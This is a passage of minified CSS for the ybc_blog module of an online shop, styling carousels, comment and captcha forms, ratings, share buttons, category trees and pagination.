div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:0.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.nivo-caption > span{display:block;font-family:Open Sans;font-size:15px;font-weight:bold;text-transform:uppercase;color:#333333}@media (min-width:768px) and (max-width:991px){.nivo-caption > span{font-size:13px}}.ybc_blog_skin_black .nivo-caption > span{color:#fff}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/img/AjaxLoader.gif) no-repeat center center}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x :50%;-webkit-perspective-origin-y :50%;-moz-perspective :1200px;-moz-perspective-origin-x :50%;-moz-perspective-origin-y :50%;perspective :1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}.ybc_block_slider .owl-controls .owl-nav,.ybc_blog_related_posts_type_carousel .owl-controls .owl-nav,.ybc_related_products_type_carousel .owl-controls .owl-nav{position:relative;top:auto;right:auto}#ybc_blog_page a:focus,#ybc_blog_page a:active,#ybc_blog_page a:hover,.ybc_block_categories a:hover,.ybc_block_categories a:focus,.ybc_block_categories a:active{outline:medium none;text-decoration:none}span.ybc-blog-like-span.active{cursor:pointer}.caption-disabled .ybc-blog-slider.carousel ul.slick-dots{bottom:-5px}.ybc_blog_review .star.star_on_3:after,.ybc_blog_review .star.star_on_4:after,.ybc_blog_review .star.star_on_5:after,.ybc_blog_review .star.star_on_1:after,.ybc_blog_review .star.star_on_2:after,.ybc_blog_review .star.star_on_6:after,.ybc_blog_review .star.star_on_7:after{content:"\f123"}.ybc_blog_layout_list button,.ybc_blog_layout_list .btn,.ybc_blog_layout_list input,.ybc_blog_layout_list select,.ybc_blog_layout_list textarea{outline:none!important;box-shadow:none!important}.sub_category ul{width:100%}.block.ybc_block_rss h4:after{display:none!important}.ybc-blog-wrapper-form-managament .tree-category input,.ybc-blog-wrapper-form-managament .tree-category label{cursor:pointer}.ybc_blog_review .star:nth-child(n+6){display:none}.author-block{display:inline-block;margin-right:10px}.wapper-management-blog-form .table-responsive{overflow:visible}.wapper-management-blog-form .tree-category .radio{float:right}.wapper-management-blog-form .table-responsive .dropdown-menu a:hover{background:#2fb5d2;color:#fff}.form-polls-body input[readonly="true"]{cursor:not-allowed}#ybc_blog_page a{outline:none!important;-webkit-outline:none!important}.ybc-blog-panel th.title{min-width:90px}#form_blog button[type="submit"]{background:#b70086;box-shadow:none;outline:none}.ctf_admin_filter_chart_settings > div.ctf_admin_filter_button{margin-right:0}.blog-main-page a,.blog-main-page button{outline:none!important;text-decoration:none!important}.ybc-captcha-img-data.loaded{min-width:100px;width:100px}.ybc-blog-thumbnail-list{position:relative;display:flex;display:-webkit-flex;margin-bottom:0;overflow:hidden;margin-top:-25px;box-shadow:none}.list_post_by_customer .enabled .fa-clock-o{display:block}.list_post_by_customer .enabled{color:#e08f95;width:100%;line-height:120%;text-decoration:none!important}.list_post_by_customer .enabled span{width:70px;display:inline-block}.ybc_blog_rtl_mode.ybc_block_rss .title_blog.title_block > a i{float:left}.ybc_blog_rtl_mode .author_avata_show{float:right}.ybc-blog-thumbnail-items{width:100%;float:left;position:relative;margin-top:-25px;margin-bottom:40px}.ybc_blog_rtl_mode .ybc_blog_review{margin-right:0;float:right}.ybc_blog_rtl_mode .author_avata_show + .author_infor{padding-right:15px;padding-left:0}.ybc_blog_rtl_mode .author_avata_show + .ybc-blog-comment-info{float:right;text-align:right;padding-right:10px;padding-left:0}.slider_big_image img{width:100%}.wapper-management-blog-form td.pointer.subject .content-comment{font-weight:normal;color:#777;word-break:break-all}.page_html_box .block_content{padding:0 15px}.wapper-management-blog-form td.pointer.subject{font-weight:600}.ybc-blog-panel .reported,.ybc-blog-panel .approved{text-align:center;width:60px}#ybc_slider .slick-slide .nivo-caption{display:block}.formloading .form-polls:before{opacity:1;visibility:visible}.form-polls:before{background-color:rgba(255,255,255,0.85);height:100%;left:0;opacity:0;position:absolute;top:0;transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;visibility:hidden;width:100%;content:"";z-index:10}.form-polls::after{background-size:cover;color:#777;content:"";font-family:FontAwesome;font-size:30px;height:50px;left:50%;position:absolute;top:50%;border-top:4px solid #25b9d7;border-radius:50%;width:50px;z-index:1000;opacity:0;visibility:hidden;z-index:100;transform:rotate(0);-webkit-transform:rotate(0);border-bottom:4px solid #25b9d7;border-left:4px solid transparent;border-right:4px solid transparent}.formloading .form-polls::after{opacity:1;visibility:visible;transform:rotate(36000deg);-webkit-transform:rotate(36000deg);transition:transform 60s linear;-webkit-transition:transform 60s linear}span#ybc-blog-polls-capcha-refesh{cursor:pointer}span#ybc-blog-polls-capcha-refesh:hover:before{color:#2fb5d2}span#ybc-blog-polls-capcha-refesh:before{content:"\f021";font-family:Fontawesome;color:#999;margin-left:10px;line-height:38px;display:inline-block}.ybc_blog_layout_list .bootstrap{width:100%}.ybc-blog-thumbnail-items .slick-arrow{z-index:1000;width:30px;height:30px;margin-top:-15px;opacity:0;font-size:0;visibility:hidden;background-color:rgba(255,255,255,0.6);transition:all 0.3s;position:absolute;border:none;outline:none!important;-webkit-outline:none!important;-webkit-transition:all 0.3s;top:50%}.total_comment{text-align:center}.ybc-blog-thumbnail-list.carousel .ybc-blog-thumbnail-item.slick-current:before{content:"";position:absolute;pointer-events:none;top:2px;left:8px;right:8px;border:2px solid #2ecafe;bottom:2px;z-index:10}.ybc-blog-thumbnail-list.carousel .ybc-blog-thumbnail-item{position:relative;width:100%}.ybc-blog-thumbnail-item img{max-width:100%}.list_post_by_customer .actions{width:100px}.list_post_by_customer .enabled{width:100px;text-align:center}#left-column .blog_view_all_button,#right-column .blog_view_all_button,#leftcolumn .blog_view_all_button,#right_column .blog_view_all_button{margin-bottom:0}.ybc-blog-thumbnail-items:hover .slick-arrow{opacity:1;visibility:visible}.ybc-blog-thumbnail-items .slick-prev:before{content:"";border-left:2px solid #666;height:14px;margin-left:4px;width:14px;margin-top:7px;position:relative;border-bottom:2px solid #666;display:inline-block;transform:rotate(45deg);-webkit-transform:rotate(45deg)}.ybc-blog-thumbnail-items .slick-prev{left:8px}.ybc-blog-thumbnail-items .slick-next:before{content:"";border-right:2px solid #666;height:14px;margin-left:-3px;width:14px;margin-top:0;position:relative;margin-top:7px;border-bottom:2px solid #666;display:inline-block;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.ybc_item_img:not(.ybc_item_img_ladyload) svg{display:none}.ybc_item_img.ybc_item_img_ladyload img{opacity:0;position:absolute;height:0}.ybc-blog-thumbnail-item:not(:first-child){display:none}.ybc-blog-thumbnail-item.slick-slide{display:block!important}.ybc-blog-thumbnail-items.slick-slide .ybc-blog-thumbnail-item{display:block}.ybc-blog-slider .slick-dots button{background:transparent;font-size:0;display:block;border-radius:50%;border:none;width:12px!important;min-width:10px!important;float:left;box-shadow:0 0 0 2px #fff inset;overflow:hidden;height:12px;min-height:10px!important}.ybc-blog-slider .slick-dots button{background:transparent;font-size:0;display:block;border-radius:50%;border:none;width:12px!important;min-width:10px!important;float:left;box-shadow:0 0 0 2px #fff inset;overflow:hidden;height:12px;min-height:10px!important;outline:none!important}.ybc-blog-slider .slick-dots .slick-active button{background:#fff}.ybc-blog-panel .approved .title_box{white-space:nowrap}.ybc-blog-slider .slick-dots li{display:inline-block;padding:0 5px;border-radius:50%}.ybc-blog-slider ul.slick-dots{position:absolute;bottom:0;width:100%;z-index:100;text-align:center}.ybc-blog-thumbnail-item{width:20%;float:left;padding:2px 8px}.blog_center_content ul.children{display:none}.blog_center_content ul.children.active{display:block}.icon-check:before{content:"\f00c";font-family:Fontawesome}#list-ybc_reply .icon-check:before{content:"\f00c";font-family:Fontawesome;color:#8dc63f;font-style:normal;text-align:center;display:block}.category .ybc_block_related h4.title_blog.title_block:after{display:none}li.lnk_ybc_blog{clear:both}.myaccount-link-list .lnk_ybc_blog{display:block;width:100%}.ybc-blog-wrapper-form-managament .ybc-blog-panel{box-shadow:none;-webkit-box-shadow:none}.panel.ybc-blog-panel .actions span.pull-right{display:flex;display:-webkit-flex;justify-content:center;-webkit-justify-content:center}#ybc_blog_page .thumb_post img{max-width:200px}.blog-category.has-blog-image .ybc_item_img{margin-bottom:20px}.enabled select{max-width:70px}.ybc-blog-comment-info .ybc-blog-latest-toolbar{margin-top:0}.author_avata_show + .ybc-blog-wrapper-content{float:left;width:calc(100% - 70px);width:-webkit-calc(100% - 70px);padding-left:10px}.form_reply_comment .alert{margin-top:0;margin-bottom:15px}form.form_reply_comment{margin-bottom:16px}.ybc-block-comment-edit,.ybc-block-comment-delete,.ybc-block-comment-reply{color:#b6b6b6;margin-left:10px;display:inline-block;cursor:pointer;float:left}.ybc_paggination .links{float:right}.form_reply_comment textarea{width:100%;min-height:100px;font-size:13px;border:1px solid #ddd;margin-bottom:10px;color:#666;padding:5px 10px}.comment-content + .alert{margin-top:0;margin-bottom:15px}.form_reply_comment input[type="submit"]{padding:5px 15px;text-transform:uppercase;cursor:pointer;outline:none!important;-webkit-outline:none!important;text-decoration:none!important;color:#fff;border-radius:3px;border:1px solid #2fb5d2}.blog_view_all,.view_all_link{min-width:150px;text-align:center;border:none;outline:none!important;font-size:14px;width:auto!important;background-color:#2fb5d2;color:#fff!important;text-transform:uppercase;font-weight:500;padding:6px 15px!important;border-radius:3px;display:inline-block!important}.blog_view_all:hover,.view_all_link:hover,.ybc-blog-form-comment .blog-submit .button:hover{background-color:#2592a9}textarea#author_description{width:100%;border:1px solid #ccc;min-height:200px;padding:10px 15px}.blog-managament-information button.btn{margin-bottom:15px;outline:none!important}.links a#author-blog-comment-link,.links a#author-blog-info-link{padding:0!important;width:100%}.blogcomment{word-break:break-word;clear:both;display:block;font-size:14px;overflow:hidden}th.enabled{max-width:50px}li.management-item{border-bottom:1px solid #e9e9e9}.table-responsive.list_post_by_customer{overflow:visible}.ybc-block-author{background:#fdfdfd none repeat scroll 0 0;border:1px solid #ebebeb;padding:15px}.ybc-author-description{font-style:italic;margin-top:5px;display:block;font-size:14px;clear:both;color:#666;line-height:24px}.float-xs-right{float:right}#form_blog a.ybc_button_backtolist{background:transparent!important;color:#777;box-shadow:none;padding-left:0;font-size:14px;padding-right:0;text-transform:capitalize;font-weight:normal;border-bottom:1px solid;padding-bottom:2px;position:relative;padding-top:12px;border-right:none;border-top:none;border-left:none}.name span.title_box{min-width:80px;display:block}#form_blog a.ybc_button_backtolist:before{content:"\f104";font-family:Fontawesome;margin-right:3px}#form_blog .btn.edit_view_post{margin-top:0;border-radius:3px;border:none}.mce-widget i.material-icons{font-size:18px}.hidden{display:none}#form_comment button{margin-left:20px}#left-column .ybc_block_featured .block_content,#left-column .ybc_block_popular .block_content,#left-column .ybc_block_latest .block_content,#left-column .ybc_block_author .block_content{margin:0 -15px}.blog_view_all::before{display:none}.view_detail_link.blog_view_all{padding:5px 15px!important;min-width:auto;font-size:14px;margin-top:15px}.ybc-blog-list li.list_category_item:not(:last-child){border-bottom:1px solid #eee;padding-bottom:35px}.page_home img,.ybc-blog img{max-width:100%}.ybc-blog ul{list-style:none}.ybc_block_categories .active > a{color:#2fb5d2}#left-column .children .children li{border-bottom:none!important}.ybc_block_categories .children li{padding-right:0}.children .children .children li{padding-left:0!important}.children li .category-blog-parent{right:0}.ybc_blog_img_wrapper img,.blog-product-list img{max-width:100%}.ybc-blog-categories{float:right;margin-right:15px}.fb_iframe_widget span{float:left;width:100%!important}.fb_iframe_widget iframe{position:absolute;width:100%!important}.bc-capcha-wrapper{display:box;display:-webkit-box;display:-o-box;display:-ms-box;display:-moz-box;display:flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;display:-moz-flex;float:left}#module-ybc_blog-blog #left_column .ybc_block_categories,#module-ybc_blog-blog #left_column .ybc_block_search,#module-ybc_blog-blog #left_column .page_blog,#module-ybc_blog-blog #left_column .ybc_block_gallery,#module-ybc_blog-blog #left_column .ybc_block_tag,#module-ybc_blog-gallery #left_column .ybc_block_categories,#module-ybc_blog-gallery #left_column .ybc_block_search,#module-ybc_blog-gallery #left_column .page_blog,#module-ybc_blog-gallery #left_column .ybc_block_gallery,#module-ybc_blog-gallery #left_column .ybc_block_tag,#module-ybc_blog-blog #right_column .ybc_block_categories{display:block}#module-ybc_blog-blog #right_column .ybc_block_search,#module-ybc_blog-blog #right_column .page_blog,#module-ybc_blog-blog #right_column .ybc_block_gallery,#module-ybc_blog-blog #right_column .ybc_block_tag,#module-ybc_blog-gallery #right_column .ybc_block_categories,#module-ybc_blog-gallery #right_column .ybc_block_search,#module-ybc_blog-gallery #right_column .page_blog,#module-ybc_blog-gallery #right_column .ybc_block_gallery,#module-ybc_blog-gallery #right_column .ybc_block_tag{display:block}.blog-capcha{clear:left;float:left;margin-top:10px}.blog-comment-row label[for="check_gpdr"]{margin-top:15px;margin-bottom:0}#ybc-blog-capcha-img{margin-right:10px}.ybc-blog-list .post-wrapper{float:left;min-height:0 !important;width:100%}.ybc-blog-like-span::before{content:"\f087";float:left;font-family:FontAwesome;font-size:13px;margin-right:3px}.blog-post-like-btn:before{color:#3a5795}.ybc_blog_button_share{float:left;margin-right:10px}.blog-post-like-btn{cursor:pointer}#ybc_popular_posts li > p{float:left;margin-top:6px;width:100%}.ybc-blog-posts-popular .bx-wrapper .bx-controls-direction a.bx-prev:before{content:"\f137";font-family:"FontAwesome"}.ybc_title_block{color:#414141;float:left;font-size:16px;font-weight:bold;line-height:20px;margin-bottom:0;margin-top:9px;padding:5px 0 9px;text-transform:uppercase;width:100%;outline:none !important;text-decoration:none !important}.page_home_gallery .ybc_title_block{display:none}.ybc_blog_layout_large_grid .ybc-blog-list > li:first-child .ybc_title_block{font-size:16px;margin-bottom:5px}.ybc-blog-wrapper .ybc_title_block{margin-top:13px}.ybc-blog-latest-toolbar-comments > span{display:none}.ybc_alert-danger,.ybc_alert-success{float:left;margin:20px 0 0;width:100%}.ybc-blog-posts-popular-list > li{width:100%;float:left}.blog-comment-row{clear:left;float:left;width:100%}.ybc-blog-form-comment .blog-submit{float:left;margin-top:20px;position:relative;clear:both}.blog-rate-capcha{float:left}.blog-comment-row label[for="check_gpdr"] .checker{display:inline-block}.blog-comment-row label[for="check_gpdr"]{margin-top:20px;width:100%;display:block;text-align:left}#ybc-blog-capcha-refesh::before{color:#949494;content:"\f021";font-family:FontAwesome;font-size:17px;height:32px;line-height:32px;margin-left:10px}.blog-comment-row label{float:left;font-size:14px;font-weight:bold;margin-bottom:8px}.blog-comment-row .blog-capcha label{line-height:26px;margin-right:10px}.blog_rating_box .star{color:#f9b002;float:left;line-height:16px;margin:0 3px;cursor:pointer}.page_home .star,.page_blog .star,.ybc-blog .star{margin:0 1px}.blog_rating_wrapper .star{color:#f9b002;margin:0 1px}.blog_rating_box{margin:0 5px}.blog-submit .button{background-color:#2fb5d2;border:medium none;color:#fff;outline:none!important;font-size:14px;margin-top:0;padding:10px 20px;border-radius:4px;cursor:pointer;text-transform:uppercase}#ybc-blog-related-products .content_price span.bp-percent-display{background-color:#ff0000;color:#fff;padding:2px 8px}.rss-children a{padding:0 0 0 15px}.blog-rate-post{display:box;display:-webkit-box;display:-o-box;display:-ms-box;display:-moz-box;display:flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;display:-moz-flex;float:left;margin-bottom:0;margin-top:20px;width:auto}#bc-subject,#bc-name,#bc-email{background-color:#fff;border:1px solid #ebebeb;clear:left;color:#494949;border-radius:4px;height:36px;margin-bottom:20px;width:100%}#bc-comment{background-color:#fff;border:1px solid #ebebeb;clear:left;color:#494949;font-size:14px;max-width:100%;border-radius:4px;min-height:150px}#bc-capcha{float:left;width:100px;height:32px;border:1px solid #ebebeb;border-radius:4px;background-color:#fff}#ybc-blog-capcha-refesh{cursor:pointer}.bp-price-old-label,.bp-price-label,.bp-percent-label,.bp-save{display:none}.blog-product-list .right-block{float:left;margin-bottom:20px;margin-top:5px;text-align:center;width:100%}.ybc-navigation-blog-content .ybc-blog-latest-toolbar .post-date,.ybc-navigation-blog-content .ybc-blog-latest-toolbar > div,#left_column .ybc-blog-latest-toolbar > div,#left_column .ybc-blog-latest-toolbar > span,#left-column .ybc-blog-latest-toolbar > div,#left-column .ybc-blog-latest-toolbar > span,#right_column .ybc-blog-latest-toolbar > div,#right_column .ybc-blog-latest-toolbar > span,#right-column .ybc-blog-latest-toolbar > div,#right-column .ybc-blog-latest-toolbar > span{margin-bottom:5px !important}.blog-product-list .right-block > h5{font-size:14px;font-weight:bold;margin-bottom:10px;text-transform:uppercase;overflow:hidden;padding:0 10px}.right-block h5 a{color:#414141}.blog-product-list{margin-bottom:0}#ybc-blog-related-products .blog-product-list .content_price{display:inline;text-align:center}#ybc-blog-related-products .blog-product-list .content_price .bp-price-label{display:none}#ybc-blog-related-products .blog-product-list .content_price .old-price .bp-price-old-label{display:none}#ybc-blog-related-products .blog-product-list .content_price .price-percent-reduction .bp-percent-label{display:none}#ybc-blog-related-products .blog-product-list .content_price .bp-save{display:none}#ybc-blog-related-products .content_price span{font-size:14px;font-weight:bold;text-align:center;color:#414141}#ybc-blog-related-products .blog-product-list .right-block .content_price .bp-price-display{padding:0 10px}#ybc-blog-related-products .blog-product-list .right-block .content_price .bp-price-old-display{color:#a7a7a7;text-decoration:line-through}#ybc-blog-related-products .post-details .blog-product-list .right-block .bp-percent-display{background:#f13340 none repeat scroll 0 0;color:#fff;height:20px;line-height:20px;padding-left:0;text-align:center}.blog-paggination{float:none;font-size:13px;margin-bottom:15px;text-align:center;width:100%}.blog-paggination .results{display:none}.ybc-blog-wrapper-blog-list.loadmore .blog-paggination{display:none}.blog-comments-list{float:left;font-size:13px;margin-bottom:0;margin-top:0;padding:0;width:100%}.ybc-block-author > img.avata{border-radius:45px;float:left;height:90px;margin-right:20px;width:90px}.pin-it-button img{float:left}.blog-comments-list .blog-comment-line:not(:last-child){border-bottom:1px solid #ebebeb;margin-bottom:20px}.blog-comments-list .blog-comment-line{float:left;padding-bottom:5px;width:100%}.comment-by{color:#9f9f9f;float:left;margin-bottom:5px;margin-right:5px}.comment-by > b,.ybc-blog-replied-by > b{color:#7A7A7A}.comment-time{color:#9f9f9f;float:left;margin-bottom:5px;font-size:14px;margin-right:15px}.list_post_item .ybc-blog-latest-toolbar .ybc_blog_review{margin-right:5px}.list_post_item .comment-time{margin-top:2px}.list_post_item .ybc-blog-latest-toolbar{width:auto}.comment-content{clear:left;color:#494949;display:block;font-size:14px;font-weight:400;line-height:20px;margin:0 0 15px}.ybc-blog-detail-comment{font-size:14px}.author-block a{color:#bfbfbf;font-weight:bold}.post-date .be-label::before{content:"\f073";font-family:FontAwesome;padding-right:7px;text-indent:0;text-align:center;float:left;width:100%}.mce-container.mce-edit-area,.mce-container > iframe{background:#F5F8F9;min-height:150px!important}#ybc_blog_page #content{margin-bottom:30px}.post-date .be-label{display:block;float:left;overflow:hidden;text-indent:999px;white-space:nowrap;width:20px}.ybc-block-comment-report i::before{font-family:FontAwesome;text-decoration:none}.ybc-block-comment-report{color:#b6b6b6;cursor:pointer;float:left;text-decoration:none}.blog_rating_wrapper{float:left;margin-left:6px;margin-right:6px;min-height:21px}.comment-subject{float:left;font-size:14px;font-weight:bold;margin:0 0 10px;width:100%}.comment-rating{display:box;display:-moz-box;display:-webkit-box;display:-o-box;display:-ms-box;display:flex;display:-moz-flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;float:left;margin-bottom:5px;margin-right:10px;color:#9f9f9f}.comment-rating > span{float:left;margin-right:5px}.ybc-blog-replied-by-name{display:inline-block;font-weight:bold}.block_content .close,.category-blog-parent{color:#666;cursor:pointer;float:right;font-weight:normal;height:26px;opacity:1;position:relative;text-align:center;width:20px}.axpand_button.close::after{background-color:#666;content:"";height:11px;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0px);-webkit-transform:translate3d(-50%,-50%,0px);width:1px}.category-blog-parent:after{}.tree-category ul.children > li{padding-left:10px;position:relative}.block_content .close::before{background-color:#666;content:"";height:1px;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0px);-webkit-transform:translate3d(-50%,-50%,0px);width:11px}.category-blog-parent:before{}.block_content .close.opened::after,.category-blog-parent.active:after{display:none}.content_block li{position:relative}.content_block li .children{display:none}.content_block li .children.show{display:block}.content_block li .children{padding:0}.list_post_by_author a{border-bottom:1px solid #eee;display:block;font-size:14px;line-height:30px}.list_post_by_author li:last-child a{border-bottom:none}.blog_view_all_button{text-align:center;padding-top:15px;display:block;width:100%;clear:both;margin-bottom:0}.page_home .owl-stage{float:left}.page_home .blog_view_all_button{text-align:left}.ybc_block_categories a{color:#414141}.actions a.btn.btn-warning:active{background-color:#e6a304}.rss-authors a:hover,.ybc-page-rss a:hover,.block_rss a:hover{color:#00cefd}.wapper-management-blog-form .category-blog-parent{}.category-blog-parent{font-size:0}.wapper-management-blog-form ul.tree-category{display:block;margin:0;border:1px solid #c8d6db;border-radius:3px;width:490px;padding:10px 20px 10px 30px;max-width:100%}li.form-control-label.text-right.main-category{text-align:right;color:#333;font-weight:600}.wapper-management-blog-form .category-blog-parent{font-size:0;cursor:pointer;position:absolute;right:100%;top:2px;height:16px}.wapper-management-blog-form input.category_default{position:absolute;right:5px;top:3px}.category-blog-parent:before{display:block;font-size:12px;content:"";border-left:1px solid #333;border-bottom:1px solid #333;width:7px;height:7px;transform:rotate(-135deg);-webkit-transform:rotate(-135deg);position:absolute;top:50%;left:50%;margin-top:-4px;margin-left:-6px}.ybc_block_categories span.category-blog-parent{position:absolute;top:8px;right:7px}.category-blog-parent.active:before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);margin-top:-6px}.wapper-management-blog-form .form-fields input[type="checkbox"]{margin-top:4px!important}.tree-category ul.children.show{display:block}.tree-category ul.children{display:none}ul.tree-category{min-width:200px}.rss-categories .category-blog-parent{display:none}.wapper-management-blog-form .tree-category img{height:auto;margin-right:4px;min-width:50px}.wapper-management-blog-form .tree-category li div{display:inline-block}.wapper-management-blog-form .tree-category li{margin-bottom:4px;position:relative}.blog-extra-facebook-share li{float:left}.blog-extra-facebook-share .facebook a{background-color:#5373be}.blog-extra-facebook-share .facebook a:hover{background-color:#3e5ea9}.blog-extra-facebook-share .facebook a:before{content:"\f09a";font-family:Fontawesome}.blog-extra-facebook-share .googleplus a{background-color:#d34836}.blog-extra-facebook-share .googleplus a:hover{background-color:#df5442}.blog-extra-facebook-share .googleplus a:before{background-color:rgba(0,0,0,0.1)}.blog-extra-facebook-share .googleplus a:before{content:"\f0d5";font-family:Fontawesome}.blog-extra-facebook-share .twitter a:before{background-color:rgba(0,0,0,0.1)}.blog-extra-facebook-share .twitter a{background-color:#0084b4}.blog-extra-facebook-share .twitter a:before{content:"\f099";font-family:Fontawesome}.blog-extra-facebook-share .twitter a:hover{background-color:#1195c5}.blog-extra-facebook-share .linkedin a{background-color:#0077b5}.blog-extra-facebook-share .linkedin a:hover{background-color:#1289c7}.blog-extra-facebook-share .linkedin a:before{background-color:#006aa2}.blog-extra-facebook-share .linkedin a:before{content:"\f0e1";font-family:Fontawesome}.blog-extra-facebook-share .instagram a{background-color:#e65358}.blog-extra-facebook-share .instagram a:hover{background-color:#ed5a5f}.blog-extra-facebook-share .instagram a:before{content:"\f16d";font-family:Fontawesome}.blog-extra-facebook-share .pinterest a{background-color:#cb2027}.blog-extra-facebook-share .pinterest a:before{background-color:rgba(0,0,0,0.1);content:"\f0d2";font-family:Fontawesome}.blog-extra-facebook-share .pinterest a:hover{background:rgba(203,30,39,0.8)}.blog-extra-facebook-share .tumblr a{background-color:#405167}.blog-extra-facebook-share .tumblr a:hover{background-color:#516278}.blog-extra-facebook-share .tumblr a:before{background-color:rgba(0,0,0,0.1)}.blog-extra-facebook-share .tumblr a:before{content:"\f173";font-family:Fontawesome}.blog-extra-facebook-share li,.blog-extra-facebook-share li:before{background:transparent!important}.blog-extra-facebook-share li a{font-size:12px;display:inline-block;height:34px;border-radius:3px;line-height:18px;margin:0 7px 7px 0;width:120px;text-align:left;overflow:hidden;color:#fff!important;min-width:100px;cursor:pointer;float:left;font-family:inherit;padding:8px 10px 8px 10px}.blog-extra-item.blog-extra-facebook-share,.blog-extra-item.blog-extra-facebook-share ul{margin-bottom:0}.blog-extra-facebook-share .facebook a:before{background-color:rgba(0,0,0,0.15)}.blog-extra-facebook-share li a:before{display:inline-block;padding:5px;margin-left:-10px;margin-top:-15px;font-size:16px;line-height:34px;width:33px;text-align:center;margin-right:7px}.wapper-management-blog-form label{font-weight:normal}.ybc-blog-replied-by:before{color:#AAAAAA;content:"\f14d";font-family:FontAwesome;font-size:12px;margin-right:2px}.ybc-block-comment-report.comment-report-2{margin-bottom:5px}.ybc-block-comment-report.comment-report-2:hover{cursor:pointer;text-decoration:underline}.comment-reply{float:left;padding-left:10px;font-size:14px;width:100%}.ybc-blog-reply-content{clear:left;float:left;font-style:italic;margin-left:10px}.ybc-blog-replied-by{float:left;margin-left:10px;font-size:14px;margin-right:10px}.blog-paggination .links a{border:1px solid #E4E4E4;display:inline-block;float:left;font-size:14px;height:36px;color:#414141;line-height:34px;margin:0 0 0 -1px;overflow:hidden;padding:0;width:40px}.blog-paggination .links .next::before{content:"\f105";font-family:FontAwesome;font-size:15px;padding:1px}.blog-paggination .links .prev::before{content:"\f104";font-family:FontAwesome;font-size:15px;padding:1px}.blog-paggination .links .last::before{content:"\f101";font-family:FontAwesome;font-size:13px;padding:1px}.blog-paggination .links 